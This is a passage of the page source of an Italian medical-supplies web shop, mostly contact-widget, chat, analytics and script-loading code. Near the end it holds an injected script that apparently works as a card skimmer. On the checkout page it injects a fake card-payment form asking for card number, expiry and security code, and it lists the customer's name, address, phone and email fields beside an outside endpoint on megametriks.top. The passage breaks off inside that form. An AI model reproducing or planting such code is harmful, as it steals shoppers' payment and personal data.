                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"5827-2937","name":"sacco-gel-caldo-freddo-thermpad-varie-misure","category":"ghiaccio","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fghiaccio%2F5827-sacco-gel-caldo-freddo-thermpad-cm-13x14-cm.html","price":"0,56\u00a0\u20ac"},'',true);MBG.add({"id":"4510","name":"sacchetto-duo-sac-freddo-caldo-2-pezzi","category":"ghiaccio","brand":false,"variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fghiaccio%2F4510-duo-sac-freddo-caldo-cm-13x25-astuccio.html","price":"12,42\u00a0\u20ac"},'',true);MBG.add({"id":"1794","name":"ghiaccio-istantaneo-in-busta-tnt","category":"ghiaccio","brand":false,"variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fghiaccio%2F1794-ghiaccio-istantaneo-in-busta-tnt.html","price":"0,66\u00a0\u20ac"},'',true);MBG.add({"id":"1795","name":"ghiaccio-spray-400-ml","category":"ghiaccio","brand":"12-per-scatola","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fghiaccio%2F1795-ghiaccio-spray-dispo-ice-400-ml.html","price":"5,31\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"5827-2937","name":"sacco-gel-caldo-freddo-thermpad-varie-misure","category":"ghiaccio","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fghiaccio%2F5827-sacco-gel-caldo-freddo-thermpad-cm-13x14-cm.html","price":"0,56\u00a0\u20ac"});MBG.addProductClick({"id":"4510","name":"sacchetto-duo-sac-freddo-caldo-2-pezzi","category":"ghiaccio","brand":false,"variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fghiaccio%2F4510-duo-sac-freddo-caldo-cm-13x25-astuccio.html","price":"12,42\u00a0\u20ac"});MBG.addProductClick({"id":"1794","name":"ghiaccio-istantaneo-in-busta-tnt","category":"ghiaccio","brand":false,"variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fghiaccio%2F1794-ghiaccio-istantaneo-in-busta-tnt.html","price":"0,66\u00a0\u20ac"});MBG.addProductClick({"id":"1795","name":"ghiaccio-spray-400-ml","category":"ghiaccio","brand":"12-per-scatola","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Fghiaccio%2F1795-ghiaccio-spray-dispo-ice-400-ml.html","price":"5,31\u00a0\u20ac"});
            }
        });
    </script>
    
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/amazzingfilter/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
